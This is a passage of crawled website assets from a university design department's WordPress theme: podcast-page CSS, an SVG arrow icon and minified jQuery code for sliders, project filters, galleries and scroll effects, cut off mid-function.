30px);height:calc(100vw - 30px)}}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info{display:flex;justify-content:space-between;padding-bottom:.3125rem}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info .podcast-format{margin-bottom:.3125rem;padding:.3125rem 0 0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info .podcast-format p{background-color:transparent;border-radius:100px;display:inline-block;padding:.23438rem .46875rem;border:1px solid #828282;display:table;transition:background-color .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info .podcast-year{padding:0;margin-bottom:.3125rem;display:flex;align-items:center;position:relative;top:0;right:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info .podcast-year p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-title{padding:0;display:inline-block;width:100%}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;border-top:1px solid #828282}.page-podcasts .section-content .podcasts-playlist{max-width:1440px;width:100%;padding:0 1.875rem;margin:0 auto 1.875rem}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-playlist{padding:0;margin-bottom:.9375rem}}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title{margin-bottom:1.875rem}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3,.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3 p{text-align:center;font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-embed{margin-bottom:1.875rem}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button{display:flex;justify-content:center}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button .button{display:inline-block;background-color:#ceddff;padding:.375rem .9375rem;border-radius:100px;transition:background-color .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin:.625rem .3125rem 0}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button .button{white-space:nowrap}}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button .button:hover{background-color:#224dff;color:#fff}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button .button:hover p{color:#fff}.page-podcasts .section-content .podcasts-partners .podcasts-partners-title{border-bottom:1px solid #000;padding:.46875rem 0}.page-podcasts .section-content .podcasts-partners .podcasts-partners-title h1{margin:0;font-family:font-semibold,Helvetica,Arial,sans-serif}.page-podcasts .section-content .podcasts-partners .podcasts-partners-list{padding-top:1.875rem}.page-podcasts .section-content .podcasts-partners .podcasts-partners-list .single-partner a{display:inline-block;color:#000}.page-podcasts .section-content .podcasts-partners .podcasts-partners-list .single-partner a .partner-image img{width:100%}.page-podcasts .section-content .podcasts-partners .podcasts-partners-list .single-partner a .partner-text{display:flex;align-items:center}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-partners .podcasts-partners-list .single-partner a .partner-text{align-items:flex-start}}.single-taxonomy-format .format-image img{height:35vw;width:100%;-o-object-fit:cover;object-fit:cover}.single-taxonomy-format .format-description{max-width:1440px;width:100%;padding:0 1.875rem;margin:0 auto 3.75rem}@media (max-width:767.98px){.single-taxonomy-format .format-description{padding:0 .9375rem;margin-bottom:1.875rem}}.single-taxonomy-format .format-description p{margin-bottom:0}.single-taxonomy-format .format-podcasts{padding:0 1.875rem}@media (max-width:767.98px){.single-taxonomy-format .format-podcasts{padding:0 .9375rem}}.single-taxonomy-format .format-podcasts .single-podcast{display:inline-block;margin-bottom:3.75rem;width:auto!important}.single-taxonomy-format .format-podcasts .single-podcast .podcast-image{background-color:#224dff;width:calc((100vw - 150px)/4);height:calc((100vw - 150px)/4);margin:0 auto .3125rem}@media (max-width:767.98px){.single-taxonomy-format .format-podcasts .single-podcast .podcast-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.single-taxonomy-format .format-podcasts .single-podcast .podcast-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info{display:flex;justify-content:space-between;padding-bottom:.3125rem}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info .podcast-format{margin-bottom:.3125rem;padding:.3125rem 0 0}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info .podcast-format p{background-color:transparent;border-radius:100px;display:inline-block;padding:.23438rem .46875rem;border:1px solid #828282;display:table;transition:background-color .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin:0}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info .podcast-year{padding:0;margin-bottom:.3125rem;display:flex;align-items:center;position:relative;top:0;right:0}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info .podcast-year p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.single-taxonomy-format .format-podcasts .single-podcast .podcast-title{padding:0;display:inline-block;width:100%}.single-taxonomy-format .format-podcasts .single-podcast .podcast-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;border-top:1px solid #828282}.single-page-podcast .podcast-image img{height:35vw;width:100%;-o-object-fit:cover;object-fit:cover}.single-page-podcast .podcast-header{margin-bottom:3.75rem;padding:1.875rem}@media (max-width:767.98px){.single-page-podcast .podcast-header{margin-bottom:1.875rem;padding:.9375rem}}.single-page-podcast .podcast-header .podcast-title{padding:.46875rem 0}.single-page-podcast .podcast-header .podcast-title h1{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin-top:0;margin-bottom:0}.single-page-podcast .podcast-header .podcast-subtitle{margin-bottom:.9375rem}.single-page-podcast .podcast-header .podcast-subtitle p{margin-bottom:0}.single-page-podcast .podcast-header .podcast-format{margin-bottom:.9375rem;padding:.3125rem 0 0}.single-page-podcast .podcast-header .podcast-format p{background-color:transparent;border-radius:100px;display:inline-block;padding:.23438rem .46875rem;border:1px solid #828282;display:table;transition:background-color .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin:0}.single-page-podcast .podcast-header .podcast-duration p{margin-bottom:0}.single-page-podcast .podcast-description{margin-bottom:3.75rem}@media (max-width:767.98px){.single-page-podcast .podcast-description{margin-bottom:1.875rem;padding:0 .9375rem}}.single-page-podcast .podcast-embed{margin-bottom:3.75rem}@media (max-width:767.98px){.single-page-podcast .podcast-embed{margin-bottom:1.875rem;padding:0 .9375rem}}.single-page-podcast .podcast-authors{margin-bottom:3.75rem}@media (max-width:767.98px){.single-page-podcast .podcast-authors{margin-bottom:1.875rem;padding:0 .9375rem}}.single-page-podcast .podcast-authors .authors-box{background-color:#dcdcdc;border-radius:7.5px;padding:1.875rem}@media (max-width:767.98px){.single-page-podcast .podcast-authors .authors-box{padding:.9375rem}}.single-page-podcast .podcast-authors .authors-box .single-author{margin-bottom:1.875rem}.single-page-podcast .podcast-authors .authors-box .single-author .author-info{display:flex;justify-content:center;flex-direction:column}.single-page-podcast .podcast-authors .authors-box .single-author .author-info .author-name{margin-bottom:.9375rem}.single-page-podcast .podcast-authors .authors-box .single-author .author-info .author-name p{font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:0}.single-page-podcast .podcast-authors .authors-box .single-author .author-image img{width:100%}@media (max-width:767.98px){.single-page-podcast .podcast-transcription{padding:0 .9375rem}}.single-page-podcast .podcast-transcription p{margin-bottom:1.40625rem}

--- FILE ---
content_type: image/svg+xml
request_url: https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/small-arrow-right-grey.svg
body_size: 498
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 4.6 7.9" style="enable-background:new 0 0 4.6 7.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4F4F4F;}
</style>
<g>
	<polygon class="st0" points="0.7,7.9 0,7.2 3.2,3.9 0,0.7 0.7,0 4.6,3.9 	"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/app.js?ver=5.7.14
body_size: 2995
content:
"use strict";var lastScrollTop=0,delta=5,navbarHeight=jQuery(".header-container").outerHeight();function hasScrolled(){var e=jQuery(window).scrollTop();if(!(Math.abs(lastScrollTop-e)<=delta)){if(lastScrollTop<e&&navbarHeight<e)992<jQuery(window).width()&&0==jQuery("header#masthead:hover").length&&jQuery("header#masthead").removeClass("nav-down").addClass("nav-up");else 992<jQuery(window).width()&&0==jQuery("header#masthead:hover").length&&e+jQuery(window).height()<jQuery(document).height()&&jQuery("header#masthead").removeClass("nav-up").addClass("nav-down");lastScrollTop=e}}jQuery(window).scroll(function(e){didScroll=!0}),setInterval(function(){didScroll&&(hasScrolled(),didScroll=!1)},250),jQuery(document).ready(function(){jQuery(".homepage-slider").slick({dots:!1,arrows:!1,infinite:!0,autoplay:!0,speed:500,fade:!0,cssEase:"linear"})}),jQuery(document).ready(function(){jQuery(".slider-container").each(function(e){var t="#count-fullscreen-images-"+e+" .slider";jQuery("#count-normal-images-"+e+" .slider").slick({dots:!1,infinite:!0,speed:500,fade:!0,cssEase:"linear",prevArrow:jQuery("#count-normal-images-"+e+" .prev-button"),nextArrow:jQuery("#count-normal-images-"+e+" .next-button"),centerMode:!0}),jQuery(t).slick({dots:!0,infinite:!0,speed:500,fade:!0,cssEase:"linear",prevArrow:jQuery("#count-fullscreen-images-"+e+" .prev-button"),nextArrow:jQuery("#count-fullscreen-images-"+e+" .next-button")})})}),jQuery(document).ready(function(){jQuery(".slider-container-text-image").each(function(e){jQuery("#count-text-image-images-"+e+" .slider-text-image").slick({dots:!1,arrows:!1,infinite:!0,autoplay:!0,speed:500,fade:!0,cssEase:"linear",centerMode:!0})})}),jQuery(document).ready(function(){jQuery(".research-projects-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:3,slidesToScroll:1,fade:!1,prevArrow:jQuery(".research-projects-prev-button"),nextArrow:jQuery(".research-projects-next-button"),responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}),jQuery(document).ready(function(){jQuery(".workshop-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:3,slidesToScroll:1,centerMode:!0,fade:!1,prevArrow:jQuery(".workshop-editions-prev-button"),nextArrow:jQuery(".workshop-editions-next-button"),responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}),jQuery(document).ready(function(){jQuery(".news-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:4,slidesToScroll:1,centerMode:!0,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button"),responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}),jQuery(document).ready(function(){jQuery(".publication-images-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:1,slidesToScroll:1,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button")})}),jQuery(document).ready(function(){jQuery(".student-project-images-slider").slick({dots:!1,infinite:!0,autoplay:!0,speed:500,slidesToShow:1,slidesToScroll:1,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button")})}),jQuery(document).ready(function(){jQuery(".course-images-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:1,slidesToScroll:1,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".archive-student-projects-all .grid-layout"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".filters-group .single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".filters-container-fieldset .single-filter").click(function(){var e=jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");console.log(e),jQuery(".single-filter-active[data-group="+e+"]").removeClass("visible-label")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".archive-student-projects-bachelor .grid-layout"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},load:{filter:".triennale"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".archive-student-projects-bachelor .filters-group .single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".archive-student-projects-bachelor .filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".archive-student-projects-bachelor .single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-active=triennale]").addClass("visible-label"),jQuery(".archive-student-projects-bachelor .filters-container-fieldset .single-filter").click(function(){var e=jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");console.log(e),jQuery(".single-filter-active[data-group="+e+"]").removeClass("visible-label")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".archive-student-projects-master .grid-layout"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},load:{filter:".magistrale"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".archive-student-projects-master .filters-group .single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".archive-student-projects-master .filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".archive-student-projects-master .single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".archive-student-projects-master .single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-master .single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-master .single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-master .single-filter-active[data-active=magistrale]").addClass("visible-label"),jQuery(".archive-student-projects-master .filters-container-fieldset .single-filter").click(function(){var e=jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");console.log(e),jQuery(".single-filter-active[data-group="+e+"]").removeClass("visible-label")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".filters-container"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".filters-group .single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=fields]").click(function(){i.setFilterGroupSelectors("fields",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=types]").click(function(){i.setFilterGroupSelectors("types",[]),i.parseFilterGroups()})}),jQuery('[data-fancybox="images"]').fancybox({baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-header"><div class="fancybox-infobar"><span data-fancybox-index></span>/<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div></div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div></div></div>',loop:!1,smallBtn:!1,transitionDuration:600,transitionEffect:"fade",clickContent:!1,infobar:!0,touch:!0,toolbar:!0,idleTime:!1,buttons:["close"],btnTpl:{close:'<button data-fancybox-close class="fancybox-close" title="{{CLOSE}}"><svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="13.8,1.6 13.1,0.9 7.3,6.6 1.6,0.9 0.9,1.6 6.6,7.3 0.9,13.1 1.6,13.8 7.3,8 13.1,13.8 13.8,13.1 8,7.3 "/> </svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="1.9,6.8 7.8,1 7,0.3 0,7.3 7,14.4 7.8,13.7 1.9,7.8 14.7,7.8 14.7,6.8 "/> </svg></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="12.7,7.8 6.9,13.7 7.6,14.4 14.7,7.3 7.6,0.3 6.9,1 12.7,6.8 0,6.8 0,7.8 "/> </svg></button>'}}),jQuery(document).ready(function(){jQuery(".header-container").hoverIntent({over:openmenu}),jQuery("header#masthead").hoverIntent({out:closemenu})}),jQuery(document).ready(function(){jQuery('a[href^="#"].anchor-link').click(function(e){var t=jQuery("header#masthead").outerHeight(),r=jQuery(this).attr("href"),i=t,o=jQuery(r).offset().top-i;jQuery("html, body").animate({scrollTop:o},500),e.preventDefault()})}),jQuery(".courses-collapse-link").click(function(){jQuery(this).closest(".single-course-name").toggleClass("opened-course")}),jQuery(".single-collapse .collapse").on("show.bs.collapse",function(){jQuery(this).closest(".single-collapse").addClass("opened-collapse")}),jQuery(".single-collapse .collapse").on("hide.bs.collapse",function(){jQuery(this).closest(".single-collapse").removeClass("opened-collapse")}),jQuery("a.back-to-top-button[href*=\\#]").on("click",function(e){jQuery("html,body").animate({scrollTop:0},700)}),jQuery(window).scroll(function(){150<jQuery(this).scrollTop()?(jQuery(".share-buttons").addClass("button-visible"),jQuery(".back-to-top").addClass("button-visible"),console.log("più")):(jQuery(".share-buttons").removeClass("button-visible"),jQuery(".back-to-top").removeClass("button-visible"),console.log("meno"))}),jQuery(function(){jQuery(".single-book").slice(0,4).show(),jQuery("#load-more-books").on("click",function(e){e.preventDefault(),jQuery(".single-book:hidden").slice(0,4).slideDown(),0==jQuery(".single-book:hidden").length&&jQuery("#load-more-books").css("opacity","0")}),0==jQuery(".single-book:hidden").length&&jQuery("#load-more-books").css("opacity","0")});var players=Array.from(document.querySelectorAll(".ud-player")).map(function(e){return new Plyr(e)});jQuery(document).ready(function(){768<jQuery(window).width()&&jQuery(".archive-events a").mouseenter(function(){var e=jQuery(this).attr("data-thumbnail");jQuery(".event-thumbnails .thumbnail-container#"+e).addClass("thumbnail-up")}).mouseleave(function(){var e=jQuery(this).attr("data-thumbnail");jQuery(".event-thumbnails .thumbnail-container#"+e).removeClass("thumbnail-up")})});var startX,scrollLeft,didScroll,lazyLoadInstance=new LazyLoad({elements_selector:".lazy"}),sliders=document.querySelectorAll(".header-anchors"),isDown=!1;if(jQuery(window).width()<768){var _loop=function(){var r=sliders[i];r.addEventListener("mousedown",function(e){isDown=!0,r.classList.add("active"),startX=e.pageX-r.offsetLeft,scrollLeft=r.scrollLeft}),r.addEventListener("mouseleave",function(){isDown=!1,r.classList.remove("active")}),r.addEventListener("mouseup",function(){isDown=!1,r.classList.remove("active")}),r.addEventListener("mousemove",function(e){if(isDown){e.preventDefault();var t=3*(e.pageX-r.offsetLeft-startX);r.scrollLeft=scrollLeft-t,console.log(t)}})};for(i=0;i<sliders.length;++i)_loop()}lastScrollTop=0,delta=5,navbarHeight=jQuery(".header-container").outerHeight();jQuery(window).scroll(function(e){didScroll=!0}),setInterval(function(){didScroll&&(hasScrolled(),didScroll=!1)},250),jQuery(document).ready(function(){jQuery(".homepage-slider").slick({dots:!1,arrows:!1,infinite:!0,autoplay:!0,speed:500,fade:!0,cssEase:"linear"})}),jQuery(document).ready(function(){jQuery(".slider-container").each(function(e){var t="#count-fullscreen-images-"+e+" .slider";jQuery("#count-normal-images-"+e+" .slider").slick({dots:!1,infinite:!0,speed:500,fade:!0,cssEase:"linear",prevArrow:jQuery("#count-normal-images-"+e+" .prev-button"),nextArrow:jQuery("#count-normal-images-"+e+" .next-button"),centerMode:!0}),jQuery(t).slick({dots:!0,infinite:!0,speed:500,fade:!0,cssEase:"linear",prevArrow:jQuery("#count-fullscreen-images-"+e+" .prev-button"),nextArrow:jQuery("#count-fullscreen-images-"+e+" .next-button")})})}),jQuery(document).ready(function(){jQuery(".slider-container-text-image").each(function(e){jQuery("#count-text-image-images-"+e+" .slider-text-image").slick({dots:!1,arrows:!1,infinite:!0,autoplay:!0,speed:500,fade:!0,cssEase:"linear",centerMode:!0})})}),jQuery(document).ready(function(){jQuery(".slider-podcasts").each(function(e){jQuery("#slider-podcasts-"+e).slick({dots:!1,infinite:!0,speed:500,slidesToShow:4,slidesToScroll:1,fade:!1,arrows:!0,cssEase:"linear",prevArrow:jQuery("#slider-podcasts-container-"+e+" .prev-button"),nextArrow:jQuery("#slider-podcasts-container-"+e+" .next-button"),responsive:[{breakpoint:768,settings:{slidesToShow:1}}]})})}),jQuery(document).ready(function(){jQuery(".research-projects-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:3,slidesToScroll:1,fade:!1,prevArrow:jQuery(".research-projects-prev-button"),nextArrow:jQuery(".research-projects-next-button"),responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}),jQuery(document).ready(function(){jQuery(".workshop-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:3,slidesToScroll:1,centerMode:!0,fade:!1,prevArrow:jQuery(".workshop-editions-prev-button"),nextArrow:jQuery(".workshop-editions-next-button"),responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}),jQuery(document).ready(function(){jQuery(".news-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:4,slidesToScroll:1,centerMode:!0,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button"),responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}),jQuery(document).ready(function(){jQuery(".publication-images-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:1,slidesToScroll:1,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button")})}),jQuery(document).ready(function(){jQuery(".student-project-images-slider").slick({dots:!1,infinite:!0,autoplay:!0,speed:500,slidesToShow:1,slidesToScroll:1,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button")})}),jQuery(document).ready(function(){jQuery(".course-images-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:1,slidesToScroll:1,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".archive-student-projects-all .grid-layout"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".filters-group .single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".filters-container-fieldset .single-filter").click(function(){var 